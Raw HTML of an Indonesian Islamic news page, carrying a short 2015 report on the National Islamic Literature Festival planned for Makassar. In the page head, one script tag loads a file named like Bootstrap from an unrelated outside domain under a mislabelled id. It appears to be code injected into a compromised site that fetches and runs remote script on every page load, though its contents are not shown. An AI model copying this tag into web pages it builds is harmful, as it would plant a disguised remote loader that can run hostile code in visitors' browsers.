            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/1025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=1025' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Ffestival-sastra-islam-nasional-2015-akan-digelar-di-makassar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Ffestival-sastra-islam-nasional-2015-akan-digelar-di-makassar%2F&#038;format=xml" />
<!-- This code is added by Analytify (6.1.0) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=?G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = JSON.parse( '{"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true}' );
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (6.1.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Festival Sastra Islam Nasional 2015 akan Digelar di Makassar">
            <meta property="og:title" content="Festival Sastra Islam Nasional 2015 akan Digelar di Makassar">
            <meta property="og:description" content="Civilita.com &#8211; Festival Sastra Islam Nasional (FSIN) untuk pertama kalinya akan digelar di Kawasan Timur Indonesia (KTI) pada 8 &#8211; 14 Desember 2015 mendatang. Kota yang akan menjadi tuan rumah adalah Kota Makassar, Sulawesi Selatan. Pembina Forum Lingkar Pena (FLP) Makassar, Edi Sutarto mengaku telah siap menyukseskan agenda besar tersebut. Pihaknya juga mengapresiasi dengan dukungan [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://mediaislam.id/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1025 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/jelang-hari-guru-101-786-guru-madrasah-dan-pendidikan-agama-di-sekolah-lulus-ppg/">Jelang Hari Guru, 101.786 Guru Madrasah dan Pendidikan Agama di Sekolah Lulus PPG</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/indonesia-dan-arab-saudi-teken-mou-penyelenggaraan-haji-1447-h-2026-m/">Indonesia dan Arab Saudi Teken MoU Penyelenggaraan Haji 1447 H/2026 M</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ribuan-anak-gaza-kembali-ke-sekolah-di-tengah-reruntuhan-perang/">Ribuan Anak Gaza Kembali ke Sekolah di Tengah Reruntuhan Perang</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/tokoh-ekonomi-islam-prof-asad-zaman-beri-kuliah-umum-di-uika/">Tokoh Ekonomi Islam Prof Asad Zaman Beri Kuliah Umum di UIKA</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/isi-deklarasi-asia-pasifik-untuk-palestina-2025/">Isi Deklarasi Asia–Pasifik untuk Palestina 2025</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							12/11/2025                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1025" class="post-content post-single post-1025 post type-post status-publish format-standard has-post-thumbnail hentry category-civilita-berita-islam-dan-peradaban category-kabar tag-berita-islam tag-civilita tag-festival-sastra tag-festival-sastra-islam-nasional tag-forum-lingkar-pena-makassar tag-forum-sastra">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Festival Sastra Islam Nasional 2015 akan Digelar di Makassar
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        07/10/2015</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">2 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" Festival Sastra Islam Nasional 2015 akan Digelar di Makassar">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Civilita.com &#8211; Festival Sastra Islam Nasional (FSIN) untuk pertama kalinya akan digelar di Kawasan Timur Indonesia (KTI) pada 8 &#8211; 14 Desember 2015 mendatang. Kota yang akan menjadi tuan rumah adalah Kota Makassar, Sulawesi Selatan.</p>
<p>Pembina Forum Lingkar Pena (FLP) Makassar, Edi Sutarto mengaku telah siap menyukseskan agenda besar tersebut. Pihaknya juga mengapresiasi dengan dukungan seluruh pihak termasuk Pemerintah Provinsi Sulawesi Selatan. &#8220;Kami sekaligus mengajak seluruh pihak untuk ikut berkontribusi dan menyukseskan agenda ini. Kami juga bersyukur mendapat kesempatan sebagai penyelenggara FSIN pada tahun ini,&#8221; ungkap Susanto di Makassar, Selasa (06/10).</p>
<p>Dalam rangka pelaksanaan FSIN 2015, Forum Lingkar Pena Makassar sebagai pelaksana sudah menggelar soft opening dengan melaksanakan semnar dan workshop kepenulisan yang bertema Sastra dalam Perkembangan Islam di Universitas Islam Makassar (UIM), Makassar, Sulawesi Selatan.</p>
<p>Untuk kegiatan ini, FLP Makassar menghadirkan sejumlah pemateri terbaik seperti Novelis Best Seller Ayat-Ayat Cinta Habiburrahman El Shirazy. Selain Habiburrahman El Shirazy, sejumlah penulis ternama juga hadir dalam kegiatan seminar itu diantaranya Novelis Best Seller &#8220;Ketika Mas Gagah Pergi&#8221; Pendiri Forum Lingkar Pena Helvy Tiana Rosa, dan Penulis Kumpulan Esai &#8220;Pemimpin Cinta&#8221; Edi Sutarto sendiri.</p>
<p>Setelah ini, kata dia, pihaknya juga akan kembali menggelar berbagai kegiatan pelatihan menulis di Universitas Hasanuddin (Unhas) dan Universitas Negeri Makassar (UNM) pada November 2015.</p>
<p>&#8220;Sebagai awal dari pelaksanaan FSIN 2015 ita lakukan workshop dan seminar dengan mendatangkan sejumlah novelis ternama. Ini juga sebagai upaya untuk meransang para kalangan muda baik pelajar dan mahasiswa untuk belajar berkarya,&#8221; katanya.</p>
<p>Wakil Gubernur Sulsel Agus Arifin Nu&#8217;mang dalam sambutannya memberikan apresiasi khususnya pada Forum Lingkar Pena (FLP) yang telah menyelenggaran kegiatan seminar dan workshop kepenulisan yang bertema Sastra dalam Perkembangan Islam. &#8220;Saya tentu berharap dengan kegiatan yang digelar FLP bersama UIM ini bisa menjadi motivasi bagi para penulis muda yang ada di Sulsel untuk terus mengasah kreatifitasnya dalam menulis,&#8221; katanya.</p>
<p>Ia menjelaskan, untuk dewasa ini khususnya di negara barat, Islam memang selalu dikaitkan dengan kekerasan. Namun dengan kegiatan seperti ini tentu menjadi momentum untuk memperlihatkan Islam yang ramah, indah dan damai. Dirinya atas nama Pemerintah Provinsi Sulawesi Selatan juga sangat mendukung dan mengapresiasi atas terpilihnya Makassar sebagai tuan rumah Festival Sastra Islam Nasional yang akan digelar Desember 2015. [MSR/ANT]</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/berita-islam/" rel="tag">berita islam</a> <a href="https://mediaislam.id/tag/civilita/" rel="tag">civilita</a> <a href="https://mediaislam.id/tag/festival-sastra/" rel="tag">festival sastra</a> <a href="https://mediaislam.id/tag/festival-sastra-islam-nasional/" rel="tag">festival sastra islam nasional</a> <a href="https://mediaislam.id/tag/forum-lingkar-pena-makassar/" rel="tag">Forum Lingkar Pena Makassar</a> <a href="https://mediaislam.id/tag/forum-sastra/" rel="tag">forum sastra</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/begini-kecintaan-rasulullah-saw-terhadap-anak-anak/">
                    <span>Previous post</span>
                    <p>Begini Kecintaan Rasulullah Saw terhadap Anak-anak</p>
                </a>

			        </div>
        <div class="post-next">
																                <a href="https://mediaislam.id/hari-santri-nasional-ditetapkan-22-oktober/">
                    <span>Next post </span>
                    <p> Hari Santri Nasional Ditetapkan 22 Oktober</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/festival-sastra-islam-nasional-2015-akan-digelar-di-makassar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>5 &#215; two = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="ln5wvss2jk" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1762939363" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="e18wfklk" value="i20op5zb3v41" ><input type="hidden" name="w46vk36u" value="zeprrvklj9tz" ><input type="hidden" name="k7eymejf" value="p8bji5mwggfr" ><input type="hidden" name="8d77lrx0" value="bshob2odt1ey" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1762992000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/jelang-hari-guru-101-786-guru-madrasah-dan-pendidikan-agama-di-sekolah-lulus-ppg/" rel="bookmark"
                                       title="Jelang Hari Guru, 101.786 Guru Madrasah dan Pendidikan Agama di Sekolah Lulus PPG">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/11/IMG-20251112-WA0014-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/jelang-hari-guru-101-786-guru-madrasah-dan-pendidikan-agama-di-sekolah-lulus-ppg/"
                                                              rel="bookmark"
                                                              title="Jelang Hari Guru, 101.786 Guru Madrasah dan Pendidikan Agama di Sekolah Lulus PPG">Jelang Hari Guru, 101.786 Guru Madrasah dan Pendidikan Agama di</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 12/11/2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/indonesia-dan-arab-saudi-teken-mou-penyelenggaraan-haji-1447-h-2026-m/" rel="bookmark"
                                       title="Indonesia dan Arab Saudi Teken MoU Penyelenggaraan Haji 1447 H/2026 M">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/11/IMG-20251112-WA0007-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/indonesia-dan-arab-saudi-teken-mou-penyelenggaraan-haji-1447-h-2026-m/"
                                                              rel="bookmark"
                                                              title="Indonesia dan Arab Saudi Teken MoU Penyelenggaraan Haji 1447 H/2026 M">Indonesia dan Arab Saudi Teken MoU Penyelenggaraan Haji 1447 H/2026</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 12/11/2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ribuan-anak-gaza-kembali-ke-sekolah-di-tengah-reruntuhan-perang/" rel="bookmark"
                                       title="Ribuan Anak Gaza Kembali ke Sekolah di Tengah Reruntuhan Perang">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/11/IMG_20251112_073052_918-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ribuan-anak-gaza-kembali-ke-sekolah-di-tengah-reruntuhan-perang/"
                                                              rel="bookmark"
                                                              title="Ribuan Anak Gaza Kembali ke Sekolah di Tengah Reruntuhan Perang">Ribuan Anak Gaza Kembali ke Sekolah di Tengah Reruntuhan Perang</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 12/11/2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/tokoh-ekonomi-islam-prof-asad-zaman-beri-kuliah-umum-di-uika/" rel="bookmark"
                                       title="Tokoh Ekonomi Islam Prof Asad Zaman Beri Kuliah Umum di UIKA">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/11/Asad-Zaman-600x398.jpg);"></span>

                                    </a>
                                </div>
